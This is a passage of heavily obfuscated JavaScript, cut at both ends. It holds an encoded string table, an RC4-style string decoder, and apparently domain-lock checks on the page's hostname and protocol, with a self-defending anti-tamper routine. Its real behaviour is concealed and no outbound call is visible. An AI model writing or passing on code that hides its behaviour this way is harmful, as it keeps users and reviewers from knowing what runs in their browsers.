C','DCo5wvNdRG','rCo1W45rW7q','WPqnpsK5','WPrWrSoyW7C','aCo7oCoCbL/cVrRdV8kbWOe','WOH6gKW9','WQRdLSoCrhG','xmkgW5H9qG','sxiZWR99','cKevxw4','vgHmW5OO','WR7dRYbpWQ8','f0utCgq','WO/dVvDdFq','CCkgxcdcGG','WRJcGSkeWRBcOa','gW3cKmoOiW','sCodWRpcLmoT','s8kdW6RdP0K','o8oFW4uXWP4','z8oSW61AW5S','W7ZcKSkwWOZcJG','WPasWPNdSum','W73dJCoEWQmd','W6BdOSk8WOVdMq','w8ouW4L1W68','q2uYWRvk','WRFdUMDMya','W4/dKCk+AsC','W7FdLmo2WRm5','WQOqpX5x','W6BdSmk/WRFdRq','FHmyW7G','lX/cKCoDdG','zCkXW7b9DG','W4pdUmkIWPhdNW','WO/dTNzMtq','lcfnW5LE','WRediJ8z','FmoiWPaNpa','qCoPW6ZdQwW','Dmo9W4xdMfO','WPhdV1LBzG','zq/cLNjK','WOuwW6NcLSoB','DX7cJeTc','uMXoW4e0','W6BdM8k5BdG','WO4TW6ZcNmox','sCkYsCkIFG','idiHlCkd','tLpdOSolzq','eqaceCko','z1GsWQHr','DshcP19x','W6OIW5pdTaK','umkuWRZcNmk2','WRDltenx','WO7cGN3cOmoS','WOa9W5dcMSoK','WQO0W4tcNSoV','WPuTW63cK8oV','W5KxW43dJde','sMhdN8ofyG','W57dMWVcMCkE','WQlcKWNcGG0','vwFdKCo6AG','ySohW4JdMvW','WOxdVgVdLsLWy8oQ','bt4ceSke','o34XzLG','W4/dPSk1Baq','t0jnW4e3','WOVcRvagvG','WQ0WWQpdVq','bqaznCk0','cbJdUCkSWRm','B8ouWQRcH8oq','WQfhuGVdRG','xSoegZhcTq','WOZdJdrwWQ4','EmksWRNcQSkG','oMm3Fhi','rmkVFmkq','B8oyw2RdSG','W64VW57dNti','A8oGWQ4Vkq','tXFcSCkBDG','AmoMW7xdIue','rIC+W6JcTq','W5jqA0GRkgWrWQ4fW4pdPW','W7ldKmkOWOVdGW','W7e/W5ldIti','W6BcGLhdLIK','WQZcSSkIWR3cHq','t3hdM8kxW4i','rmkVD8kqga','E27dJSkbW7C','WROfWQJdO14','W7hcVSkqAq4','mLJdSmk8W4K','ASo8W6JdVL4','CLpdLSo4Ca','vSkyWPznjG','WRy8mqbm','W5BdKt/cSSks','CfddSmousW','W5lcNSkCrq8','xJfJWQjh','W6xdVmovWOmW','t8oqWOVcP8oT','DSkRsSkZva','WQlcP2dcJCo3','EmkoWOpcVSkH','oCkSW7r+W50','WPWmxCotW44','WQijW7dcJmoA','B2TyW5aR','W7xdPCkODc4','W4ddISkwW5JcJq','vSk7W6LwAq','mMFdM8kcW4G','ktvnW5vm','t3VdKmkHW50','W6zHWP3cHNW','a0VdLSkdmW','cXpdHSkOWRS','W5pdUCkEWOVdLW','gY/dL8owWQq','wSoLmqBcNq','jxZdLCoUpCkVsMdcLSoxgW','WQqzbICo','WQVcNuS2FW','BrKLW7JcSW','WQ3cV3emuq','WPbLCcJdTG','BCksBaBcTa','WQWAWQBdN3W','W5VdMmkPWQldTW','ACohWR4zqG','nSoMW5ZdICoO','W6fMW6FcVZPwgfP9Dce','WQ5UWO/dPHuLpsr4','avqfuh8','WQtdUKzyrW','dI7dHCk1WQO','pNekW53dQa','wSoNWOa9Ca','zt/cOKXI','hX4rCMq','rCk+DXZcLa','W6RcKSkpqbi','WRZcQ0pcL8oZ','wSo/dCkwW4C','zhldRCosya','AHlcTvDI','AmkwW7fzCW','yXGpW6NcQa','WPVcUbtcOs4','pt8Tgq','W6VdI8o6WOe9','WQa9W4dcHSof','u8kIBSkwDa','EqXcWQrp','pfeyW6RdIa','WOn6u8o2W5y','WQRdN3Hkya','k3yQvMm','ACoaW6f0W4e','W6ZdUCk3WPhdLG','egy9W5RdNa','DmoFz3BdRG','s8kuqcxcMW','WPJcJmksWPtcMa','BuvUW5yx','jsRdI8kGWQu','feuuW7xcGW','WOXisG7dUq','sNVdTmkEW4e','z8oxWPdcPSo4','WRiTW4dcHCoM','WRTbw3u','Bmorx0NdGG','nGNdN8kxWPK','W6pdLdVcGCkZ','W5yWWOFcGcS','W7lcR8k8zXy','kq3cLmodhG','W5tdOSo2WOqa','W4SKaZuD','AapcVL5c','sgpdRmozva','y8oIxL3dRW','W5tdNmkKWRRdVa','WP3cGmkyWPNcOW','kmolWQtcTmoy','yCoQW7HTW7q','WQyJnq5l','z0OFWOvV','W4boWQhcV1y','rrjLWQhcMHpcQHyFW4O4DG','WRbnzmo4W6q','WRFdJ1zzFG','W45sWPpcPKq','W4pdKmk5WQFdPW','WOFcO3e','WRufnWaB','W47dVmkvqbC','W7NcNwVdUYC','xMpdMCkIW7e','WQhdNMjesG','nwZdJSktW6u','daNcKSkoWPW','FCkhWOXLpW','DCotcSkMW7C','WQ3dUsL9WOm','qCkbWRXreW','WOHMFY8W','i3GJw08','zmoUWQhcSCox','y0b1W686','A0vOW6ak','vKWOW4rzyxJcOda','De/dOSolxa','W4/cLuxdJra','jJxdISk/WQO','sCkbvJ3cGG','WOlcHSkeWPFcPW','W4BdNmknAZW','rmkXW4i','wZxcKSkcvq','xgimWQT7','W4NcMmkkcbC','hf8tDcu','FSoQWOuODq','WPFcJ8kGWPpcNq','WO4DW4FcMCor','dsJcTSoJnG','lmo0W7X9W6i','t8oTW6PSW7S','nxaZW6RdHW','W5/dJdVcUSkL','cg09W7tdQG','v8obzxBdGW','C2hdMSkCW7W','W7dcN8k4sdG','W6pcKZZcItW','uNddK8k5W4a','WRu3krit','rmkXW4i3kq','zNpdTSoqDW','sSojWRWtCa','WRarnWWP','W5dcJCkQrIi','W7pcRf7dRra','W5BcGCk1qYq','yCoOWP7cMSoX','BfuuWPH8','WPNcO10OtW','x8kltCkPua','WQ1NCSo7W4S','WPioiWOq','yCkPqYtcQW','lGG9k8k4','W5JdOSkGvWq','qCoOW7pdQwa','D1ywWODU','yIaPW5JcOq','sSoLW5xdHMm','WRZcSwdcNSot','dGJdNSkQWPe','W6PKWQRdRG','WRjQzr3dUG','z8kBW75mra','mcyVjCkf','ir9RW55T','WQJcMNujyW','bdWrmmkn','W6S1W4tdIG0','p306xM8','WPmHhITB','W5rXWPRcJfq','paOCW77dLa','z8ogpSkaW4G','ACo8WReHwa','WQCpW6VcVmoW','fXDlW71d','xmogz3RdSq','WOtcHCk4WRFcKa','WQH9sZW9','zCosWPpcKSox','pLyYqK0','WRzAsWOq','F8o/WQJcISoy','FIapW43cMW','W5xdOmkiWOVdVa','WQiiW7VcSmon','iNJdM8oKomogDeFcLCo1exu','pd/cKSoOkq','asbpW4rC','k8kNhqRdSSoTDGtdGIm','W6qYW5VdNJm','tHNcU8kFrq','WR9bvhzI','rs3cJgX2','s8kIAI3cSW','ahJdHc5hW4ZdKwJdK8kx','r8odW4fMW7i','umkaW7PlBa','z8kaWOn9cq','WPryCtCz','CJ/cJmk7tW','W63dRmkjwsi','mvRdK8kHW4u','DmogWQeLbq','jbVcSmoHgW','sCoZbmkUW7G','WPldUxjtyG','tw84WQS','ASozl8kPW5u','WP7dOLnFBG','ACoDW5ddTMC','t8kJW5H0zq','dwayE1S','W5xcPxpdSsi','vCoVWQKWaG','WRP9sW0r','W5xdKmkDqGi','osNcTmofaq','C8olW4HUW7y','x3XiW50U','W7HJWPtcKv8','WPuCWPhdH10','b0i7W7hdVW','k2GLW5ldHG','W7pdQmkuWPFdLW','WQxdGGf1WP0','W6ZcKSkUAsm','yslcKufy','WOCdWRJcNmkY','lsbvW7zL','yCouW5RdLei','WRO9WRhdU00','WRaYetDp','pCoHBWhcJmkbWRNcTq','gs/cImo8cW','q8oGiHhcSa','E8oNxvddUq','WO05W6/cSCou','FSk1WRFcTSkF','W67dQ8kyWQRdVG','WR3cGLJcUSoS','cWNcKSkyWQK','W7RdICksWRmX','u8keW4HUsa','W4dcGmkYWQBcMq','WOOWicql','W5tdKYlcK8kA','q8oYyu/dKa','WRL6Dfnh','z8o5WPtcRSot','WP1oBL5d','WQnqyMLE','yWaEW7VcQa','t8kEWO4','rcBcKh1t','e2ddV8kWW6O','bXBdImkKWQO','W4tdQCkPtZu','WQOgaX8h','jSoPW6BdO8owWQxcTcldMsuBW544','WQDZDWSX'];function _0x4942846f(a,b){a=a-0x1bc;var c=_0x4942846e[a];if(_0x4942846f['xgRAYE']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4942846f['gGWlst']=h,_0x4942846f['AxxRMm']={},_0x4942846f['xgRAYE']=!![];}var e=_0x4942846e[0x0],f=a+e,g=_0x4942846f['AxxRMm'][f];if(g===undefined){if(_0x4942846f['uJjkYL']===undefined){var i=function(j){this['WipuLG']=j,this['sCNZYA']=[0x1,0x0,0x0],this['uvqbVN']=function(){return'newState';},this['xVxhBR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['jEmoMP']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['chLsSy']=function(){var j=new RegExp(this['xVxhBR']+this['jEmoMP']),k=j['test'](this['uvqbVN']['toString']())?--this['sCNZYA'][0x1]:--this['sCNZYA'][0x0];return this['vwFaVN'](k);},i['prototype']['vwFaVN']=function(j){if(!Boolean(~j))return j;return this['vLSQUa'](this['WipuLG']);},i['prototype']['vLSQUa']=function(j){for(var k=0x0,l=this['sCNZYA']['length'];k<l;k++){this['sCNZYA']['push'](Math['round'](Math['random']())),l=this['sCNZYA']['length'];}return j(this['sCNZYA'][0x0]);},new i(_0x4942846f)['chLsSy'](),_0x4942846f['uJjkYL']=!![];}c=_0x4942846f['gGWlst'](c,b),_0x4942846f['AxxRMm'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x4942846f;while(!![]){try{var c=-parseInt(X(0x38f,'6zu@'))*-parseInt(X(0x3cf,'PjRz'))+parseInt(X(0x376,'7WvD'))*parseInt(X(0x365,'W*1O'))+parseInt(X(0x29c,'INIT'))+-parseInt(X(0x251,'27xw'))*parseInt(X(0x29f,'wad0'))+parseInt(X(0x200,'#NC@'))+parseInt(X(0x35a,'PjRz'))+-parseInt(X(0x2e5,'I7%R'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4942846e,0xa1be0),!function(){var Y=_0x4942846f,f={};f[Y(0x2a0,'B^nm')]=function(K,L){return K<L;},f[Y(0x29b,'xCFd')]=function(K,L){return K!==L;},f[Y(0x3c0,'E&pm')]=function(K,L){return K===L;},f[Y(0x32c,'6&Rl')]=function(K,L){return K+L;},f[Y(0x203,'NxoC')]=function(K,L){return K*L;},f[Y(0x2cf,'xCFd')]=function(K,L){return K-L;},f[Y(0x238,'^%OA')]=function(K,L){return K+L;},f[Y(0x34d,'V9vn')]=function(K,L){return K<L;},f[Y(0x288,'zNg@')]=function(K,L){return K===L;},f[Y(0x262,'(hdk')]=function(K,L){return K+L;},f[Y(0x33d,'27xw')]=function(K,L){return K!==L;},f[Y(0x3c8,'xCFd')]=function(K,L){return K===L;},f[Y(0x254,'P88D')]=function(K,L,M,N,P,Q,R,S,U,V,W){return K(L,M,N,P,Q,R,S,U,V,W);},f[Y(0x330,'roi[')]=function(K,L){return K||L;},f[Y(0x283,'XN9O')]=function(K,L){return K(L);},f[Y(0x222,'P88D')]=function(K){return K();},f[Y(0x2b6,'BOBn')]=function(K,L,M,N,P,Q,R,S){return K(L,M,N,P,Q,R,S);},f[Y(0x28f,'7WvD')]=function(K,L){return K!==L;},f[Y(0x27f,'CQXH')]=function(K,L){return K!==L;},f[Y(0x2c1,'BUx2')]=function(K,L){return K!==L;},f[Y(0x3ad,'f*vG')]=function(K,L){return K!==L;},f[Y(0x24f,'zf6s')]=function(K,L){return K!==L;},f[Y(0x32a,'W*1O')]=function(K,L,M,N,P,Q,R){return K(L,M,N,P,Q,R);},f[Y(0x257,'3%QO')]=function(K,L,M,N,P,Q,R){return K(L,M,N,P,Q,R);},f[Y(0x315,'W*1O')]=function(K,L){return K<L;},f[Y(0x242,'3%QO')]=function(K,L,M,N,P){return K(L,M,N,P);},f[Y(0x1fd,'8Xu7')]=function(K,L){return K||L;},f[Y(0x3a8,'roi[')]=Y(0x1e6,'sU[[')+Y(0x368,'^%OA')+Y(0x1c4,'I7%R')+Y(0x2ae,'kz]B')+Y(0x25b,'Fchh')+Y(0x32b,'#NC@')+Y(0x33b,'PjRz')+Y(0x23f,'8Xu7')+Y(0x375,'NxoC')+Y(0x3b3,'CQXH')+Y(0x32e,'Ru&V')+Y(0x32d,'#9H]')+Y(0x34e,'@#Q!')+Y(0x1c2,'[1uz')+Y(0x3b8,'wV7x')+Y(0x2e2,'P88D')+Y(0x247,'P88D')+Y(0x39d,'CQXH')+Y(0x25f,'xCFd')+Y(0x2ff,'xCFd')+Y(0x1c5,'BOBn')+Y(0x2fc,'V9vn')+Y(0x291,'27xw')+Y(0x3cb,'SGp1')+Y(0x2a7,'f*vG')+Y(0x304,'!NbA')+Y(0x3b9,'zf6s')+Y(0x22c,'B^nm')+Y(0x271,'PjRz')+Y(0x370,'Ru&V')+Y(0x25c,'BOBn')+Y(0x214,'xCFd')+Y(0x265,'BUx2')+Y(0x1df,'27xw')+Y(0x250,'zf6s')+Y(0x213,'roi[')+Y(0x223,'BUx2')+Y(0x1ec,'V9vn')+Y(0x2c6,'xCFd')+Y(0x268,'Fchh')+Y(0x39c,'ATB*')+Y(0x35b,'8Xu7')+Y(0x3cc,'Ru&V')+Y(0x236,'ATB*')+Y(0x1f3,'P88D')+Y(0x37f,'I7%R')+Y(0x392,'f*vG')+Y(0x3aa,'8Xu7')+Y(0x25a,'E&pm')+Y(0x1bc,'B$uj')+Y(0x354,'@#Q!')+Y(0x230,'J(0%')+Y(0x1ee,'YwV]')+Y(0x272,'Fchh')+Y(0x278,'J(0%')+Y(0x29e,'27xw')+Y(0x1c0,'ATB*')+Y(0x241,'J(0%')+Y(0x3cd,'W*1O')+Y(0x312,'[1uz')+Y(0x34f,'zNg@')+Y(0x261,'(hdk')+Y(0x1d8,'CQXH')+Y(0x1cc,'@#Q!')+Y(0x35c,'!NbA')+Y(0x2d4,'roi[')+Y(0x36e,'zf6s')+Y(0x317,'Ru&V')+Y(0x359,'xCFd')+Y(0x1dd,'W*1O')+Y(0x320,'OE^i')+Y(0x3a6,'NxoC')+Y(0x344,'Jz9p')+Y(0x2d6,'4Jpp')+Y(0x1e4,'I7%R')+Y(0x1e5,'(hdk')+Y(0x2ee,'@#Q!')+Y(0x335,'W*1O')+Y(0x244,'YwV]')+Y(0x310,'n^ef')+Y(0x339,'8Xu7')+Y(0x269,'Ru&V')+Y(0x22e,'kz]B')+Y(0x2d9,'wad0')+Y(0x3be,'W*1O')+Y(0x379,'W*1O')+Y(0x3af,'NxoC')+Y(0x2d3,'P88D')+Y(0x319,'zNg@')+Y(0x302,'INIT')+Y(0x313,'PjRz')+Y(0x305,'xCFd')+Y(0x1d7,'V9vn')+Y(0x20a,'Fchh')+Y(0x323,'Fchh')+Y(0x2ac,'V9vn')+Y(0x309,'#NC@')+Y(0x2f2,'BOBn')+Y(0x205,'BUx2')+Y(0x355,'ATB*')+Y(0x1db,'^%OA')+Y(0x2b3,'NxoC')+Y(0x341,'^%OA')+Y(0x26e,'7WvD')+Y(0x38a,'^%OA')+Y(0x2af,'6&Rl')+Y(0x33f,'6&Rl')+Y(0x2f1,'NxoC')+Y(0x266,'wad0')+Y(0x3b5,'NxoC')+Y(0x36b,'@#Q!')+Y(0x21c,'8Xu7')+Y(0x327,'wad0')+Y(0x1d0,'PjRz')+Y(0x1bf,'P88D')+Y(0x298,'ATB*')+Y(0x2e4,'J(0%')+Y(0x2ad,'#9H]')+Y(0x389,'4Jpp')+Y(0x35f,'INIT')+Y(0x2fa,'n^ef')+Y(0x243,'PjRz')+Y(0x2fe,'B^nm')+Y(0x2ca,'^%OA')+Y(0x20c,'6&Rl')+Y(0x1c1,'XN9O')+Y(0x255,'n^ef')+Y(0x3a3,'8Xu7')+Y(0x357,'ATB*')+Y(0x1d6,'!NbA')+Y(0x253,'PjRz')+Y(0x33a,'OE^i')+Y(0x1e8,'zf6s')+Y(0x3b0,'27xw')+Y(0x30b,'sU[[')+Y(0x2c8,'CQXH')+Y(0x252,'W*1O')+Y(0x1f1,'P88D')+Y(0x212,'zNg@'),f[Y(0x366,'BOBn')]=Y(0x20e,'wV7x')+Y(0x1e1,'ATB*')+Y(0x2d2,'Rihi')+Y(0x334,'7WvD')+Y(0x2b8,'#9H]')+Y(0x2f8,'PjRz')+Y(0x38d,'J(0%')+Y(0x378,'XN9O')+Y(0x2bf,'#NC@')+Y(0x28b,'^%OA')+Y(0x1ed,'27xw')+Y(0x33e,'@#Q!')+Y(0x3c5,'Rihi')+Y(0x384,'kz]B')+Y(0x248,'OE^i')+Y(0x1cb,'CQXH')+Y(0x2bc,'(hdk')+Y(0x1f2,'8Xu7')+Y(0x3a1,'#NC@')+Y(0x292,'wad0')+Y(0x352,'OQqd')+Y(0x36c,'xCFd')+Y(0x332,'OE^i')+Y(0x2e9,'J(0%')+Y(0x2d8,'SGp1')+Y(0x21f,'n^ef')+Y(0x30a,'BUx2')+Y(0x24c,'MOYy')+Y(0x231,'wV7x')+Y(0x2bd,'zf6s')+Y(0x362,'Jz9p')+Y(0x34b,'zNg@')+Y(0x3d1,'BOBn')+Y(0x2d1,'8Xu7')+Y(0x2fb,'!NbA')+Y(0x2a9,'MOYy')+Y(0x259,'INIT')+Y(0x27d,'E&pm')+Y(0x3ce,'CQXH')+Y(0x29a,'8Xu7')+Y(0x373,'!NbA')+Y(0x39b,'kz]B')+Y(0x3b4,'CQXH')+Y(0x1f4,'[1uz')+Y(0x398,'NxoC')+Y(0x3b6,'wV7x')+Y(0x264,'SGp1')+Y(0x22f,'roi[')+Y(0x3a4,'(hdk')+Y(0x399,'n^ef')+Y(0x336,'PjRz')+Y(0x2dc,'Jz9p')+Y(0x2f6,'roi[')+Y(0x260,'kz]B')+Y(0x350,'wad0')+Y(0x287,'B$uj')+Y(0x35e,'7WvD')+Y(0x2ba,'3%QO')+Y(0x24d,'BOBn')+Y(0x2e1,'V9vn')+Y(0x285,'zNg@')+Y(0x1d1,'4Jpp')+Y(0x239,'E&pm')+Y(0x281,'P88D')+Y(0x38c,'(hdk')+Y(0x30c,'#9H]')+Y(0x2d5,'f*vG')+Y(0x274,'E&pm')+Y(0x2a6,'(hdk')+Y(0x27b,'3%QO')+Y(0x1d4,'YwV]')+Y(0x1f6,'J(0%')+Y(0x1f7,'B$uj')+Y(0x3c9,'B^nm')+Y(0x395,'zf6s')+Y(0x3bc,'6zu@')+Y(0x207,'wV7x')+Y(0x2e7,'BUx2')+Y(0x3b7,'xCFd')+Y(0x386,'sU[[')+Y(0x38e,'sU[[')+Y(0x2c4,'Fchh')+Y(0x1fe,'7WvD')+Y(0x2f0,'P88D')+Y(0x372,'sU[[')+Y(0x37d,'E&pm')+Y(0x31d,'wad0')+Y(0x232,'W*1O')+Y(0x2c2,'8Xu7')+Y(0x218,'sU[[')+Y(0x2a1,'INIT')+Y(0x351,'6zu@')+Y(0x2df,'I7%R'),f[Y(0x1c7,'wad0')]=Y(0x28d,'BUx2')+Y(0x2be,'yEP5')+Y(0x273,'ATB*')+Y(0x217,'BUx2')+Y(0x2ef,'E&pm')+Y(0x31f,'wV7x')+Y(0x3d2,'3%QO')+Y(0x208,'BOBn')+Y(0x24b,'OE^i')+Y(0x1e0,'roi[')+Y(0x396,'OQqd')+Y(0x27e,'@#Q!')+Y(0x3c6,'xCFd')+Y(0x21b,'(hdk')+Y(0x3b2,'#9H]')+'jV',f[Y(0x2e3,'3%QO')]=Y(0x1dc,'SGp1')+Y(0x1da,'OE^i')+Y(0x3d3,'zf6s')+Y(0x3a7,'3%QO')+Y(0x1ef,'yEP5')+Y(0x3c1,'wV7x')+Y(0x21a,'BOBn')+Y(0x3bd,'zNg@')+Y(0x24a,'OQqd')+Y(0x206,'7WvD')+Y(0x2b4,'CQXH')+'V]',f[Y(0x23d,'NxoC')]=function(K,L){return K===L;},f[Y(0x2b5,'f*vG')]=Y(0x391,'3%QO')+Y(0x324,'roi[')+Y(0x1ff,'ATB*')+Y(0x360,'ATB*')+Y(0x26c,'7WvD')+Y(0x1f0,'kz]B')+Y(0x348,'OE^i')+Y(0x39e,'(hdk')+Y(0x216,'zf6s')+Y(0x2fd,'f*vG')+Y(0x311,'BUx2')+Y(0x1ea,'4Jpp')+Y(0x20b,'SGp1')+Y(0x2e8,'yEP5')+Y(0x34c,'wad0')+Y(0x30f,'yEP5')+Y(0x2da,'J(0%')+Y(0x258,'7WvD'),f[Y(0x286,'27xw')]=Y(0x3a0,'8Xu7')+Y(0x2f4,'zNg@')+Y(0x390,'Jz9p')+Y(0x308,'wad0')+Y(0x307,'B$uj'),f[Y(0x1e7,'xCFd')]=function(K,L){return K!==L;},f[Y(0x26b,'J(0%')]=Y(0x2e0,'wV7x')+Y(0x36f,'yEP5'),f[Y(0x371,'6&Rl')]=function(K,L){return K===L;},f[Y(0x2b0,'NxoC')]=Y(0x303,'J(0%')+'t',f[Y(0x2cd,'[1uz')]=Y(0x25d,'7WvD')+Y(0x240,'B$uj'),f[Y(0x1f8,'@#Q!')]=function(K,L){return K===L;},f[Y(0x1f9,'B$uj')]=function(K,L,M){return K(L,M);},f[Y(0x3ba,'3%QO')]=function(K){return K();},f[Y(0x353,'@#Q!')]=function(K){return K();},f[Y(0x226,'ATB*')]=function(K,L,M){return K(L,M);},f[Y(0x2c0,'BUx2')]=function(K,L,M){return K(L,M);},f[Y(0x342,'J(0%')]=function(K,L){return K-L;},f[Y(0x321,'YwV]')]=function(K,L){return K(L);},f[Y(0x2ed,'J(0%')]=function(K){return K();},f[Y(0x279,'n^ef')]=Y(0x235,'4Jpp')+'t',f[Y(0x277,'sU[[')]=Y(0x1d3,'6zu@')+Y(0x2f5,'xCFd')+Y(0x388,'8Xu7'),f[Y(0x229,'wad0')]=function(K,L){return K||L;},f[Y(0x225,'YwV]')]=Y(0x329,'^%OA')+Y(0x2b9,'MOYy')+Y(0x1c9,'#9H]')+Y(0x301,'[1uz')+Y(0x22a,'P88D')+Y(0x2cc,'kz]B')+Y(0x2dd,'Jz9p')+Y(0x3c2,'B^nm'),f[Y(0x296,'BOBn')]=Y(0x1ca,'INIT')+Y(0x2db,'ATB*')+Y(0x276,'6zu@')+Y(0x20d,'W*1O')+Y(0x27a,'zNg@')+Y(0x30d,'MOYy'),f[Y(0x347,'BOBn')]=function(K,L,M){return K(L,M);},f[Y(0x34a,'xCFd')]=function(K,L){return K+L;},f[Y(0x346,'zNg@')]=function(K,L){return K+L;},f[Y(0x1eb,'f*vG')]=Y(0x282,'xCFd');var g=f,h=function(){var K=!![];return function(L,M){var N=K?function(){var Z=_0x4942846f;if(M){var P=M[Z(0x2ce,'wad0')](L,arguments);return M=null,P;}}:function(){};return K=![],N;};}();function j(K,L){var a0=Y,M={};M[a0(0x394,'BOBn')]=function(Q,R){var a1=a0;return g[a1(0x2c3,'OQqd')](Q,R);},M[a0(0x369,'I7%R')]=function(Q,R){var a2=a0;return g[a2(0x387,'4Jpp')](Q,R);};var N=M;for(var P in K)if(g[a0(0x2c7,'27xw')](P[a0(0x331,'3%QO')+'h'],L)&&function(Q,R){var a3=a0;for(var S=0x2;N[a3(0x28e,'6&Rl')](S,R[a3(0x380,'Fchh')+'h']);S++)if(N[a3(0x2de,'@#Q!')](Q[a3(0x237,'(hdk')+a3(0x2eb,'n^ef')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return K[P];}function k(K,L){var a4=Y;return g[a4(0x3d0,'zNg@')](K,Math[a4(0x2f9,'kz]B')](g[a4(0x24e,'ATB*')](Math[a4(0x316,'Ru&V')+'m'](),g[a4(0x267,'YwV]')](g[a4(0x381,'3%QO')](L,0x1),K))));}function l(K,L){var a5=Y;for(var M=0x0;g[a5(0x361,'!NbA')](M,L[a5(0x377,'Rihi')+'h']);M++){var N=L[M],P=g[a5(0x36a,'YwV]')](0x0,N[a5(0x2d0,'I7%R')+'Of']('.'))?g[a5(0x209,'n^ef')]('.',K):K,Q=g[a5(0x3a9,'^%OA')](P[a5(0x20f,'f*vG')+'h'],N[a5(0x3a5,'E&pm')+'h']),R=P[a5(0x2b2,'6&Rl')+'Of'](N,Q),Q=g[a5(0x23e,'yEP5')](-0x1,R)&&g[a5(0x39a,'4Jpp')](R,Q);if(Q&&(g[a5(0x363,'MOYy')](P[a5(0x1d9,'W*1O')+'h'],N[a5(0x1cf,'B^nm')+'h'])||g[a5(0x211,'Ru&V')](0x0,N[a5(0x210,'@#Q!')+'Of']('.'))))return 0x1;}}function m(){var a6=Y,K,L;return g[a6(0x2ea,'yEP5')](j,g[a6(0x219,'NxoC')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a7=Y,K=g[a7(0x2c5,'wV7x')](s,g[a7(0x3bf,'zNg@')](m));if(K){var K=g[a7(0x1d5,'#NC@')](j,K,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return K&&K[0x4]&&!K[0x5]?!(g[a7(0x1de,'!NbA')](0x46,K[a7(0x2ec,'roi[')+a7(0x37c,'xCFd')](0x0))&&g[a7(0x35d,'kz]B')](0x66,K[a7(0x284,'f*vG')+a7(0x300,'zf6s')](0x0))||g[a7(0x224,'XN9O')](0x49,K[a7(0x215,'6zu@')+a7(0x314,'wV7x')](0x1))&&g[a7(0x21e,'wad0')](0x69,K[a7(0x295,'ATB*')+a7(0x202,'BOBn')](0x1))||g[a7(0x22b,'SGp1')](0x4c,K[a7(0x358,'#9H]')+a7(0x2d7,'J(0%')](0x2))&&g[a7(0x318,'wV7x')](0x6c,K[a7(0x2b7,'PjRz')+a7(0x22d,'Fchh')](0x2))||g[a7(0x3ae,'8Xu7')](0x45,K[a7(0x237,'(hdk')+a7(0x37c,'xCFd')](0x3))&&g[a7(0x21d,'BUx2')](0x65,K[a7(0x28c,'yEP5')+a7(0x26a,'YwV]')](0x3))||g[a7(0x385,'XN9O')](0x3a,K[a7(0x2c9,'#NC@')+a7(0x2ab,'3%QO')](0x4))):void 0x0;}}function s(K){var a8=Y;return g[a8(0x249,'6&Rl')](j,K,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function v(){var a9=Y,K=g[a9(0x245,'NxoC')](m);if(K){var L=g[a9(0x263,'BUx2')](j,K,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),M,M=!!(M=!g[a9(0x333,'4Jpp')](L,'~')?g[a9(0x1ce,'8Xu7')](s,K):M)&&g[a9(0x204,'P88D')](j,M,0x8,[0x7,0x65],[0x0,0x68]);return g[a9(0x382,'E&pm')](L,M);}}function w(){var aa=Y,K=g[aa(0x25e,'4Jpp')],L=new RegExp(g[aa(0x26f,'J(0%')],'g');return K[aa(0x30e,'!NbA')+'ce'](L,'')[aa(0x1be,'zNg@')](';');}function z(){var ab=Y,K=g[ab(0x1fc,'#NC@')],L=new RegExp(g[ab(0x1e2,'6zu@')],'g');return K[ab(0x3ac,'kz]B')+'ce'](L,'')[ab(0x270,'!NbA')](';');}function A(K){var ac=Y;return g[ac(0x227,'xCFd')](-0x1,K[ac(0x246,'V9vn')+'Of'](String[ac(0x2aa,'INIT')+ac(0x221,'zf6s')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x1c6,'6zu@')](K)||new RegExp(g[ac(0x2a8,'OE^i')],'g')[ac(0x1bd,'#NC@')](K));var L;}function B(K,L){var ad=Y,M=K[ad(0x2a2,'Jz9p')+'h'];return g[ad(0x31b,'n^ef')](K[ad(0x1c8,'B^nm')+ad(0x37a,'yEP5')](g[ad(0x1e3,'Rihi')](M,L[ad(0x256,'4Jpp')+'h']),M),L);}function D(){var ae=Y,K=g[ae(0x2a4,'n^ef')](h,this,function(){var af=ae,P={};P[af(0x37b,'Ru&V')]=g[af(0x32f,'YwV]')];var Q=P,R=g[af(0x1e7,'xCFd')](typeof window,g[af(0x280,'Rihi')])?window:g[af(0x397,'BOBn')](typeof process,g[af(0x3ca,'W*1O')])&&g[af(0x233,'wad0')](typeof require,g[af(0x28a,'BOBn')])&&g[af(0x2e6,'MOYy')](typeof global,g[af(0x3b1,'J(0%')])?global:this,S=function(){var ag=af,U=new R[(ag(0x383,'kz]B'))+'p'](Q[ag(0x3c3,'I7%R')]);return!U[ag(0x3ab,'@#Q!')](K);};return g[af(0x338,'(hdk')](S);});g[ae(0x343,'yEP5')](K);var 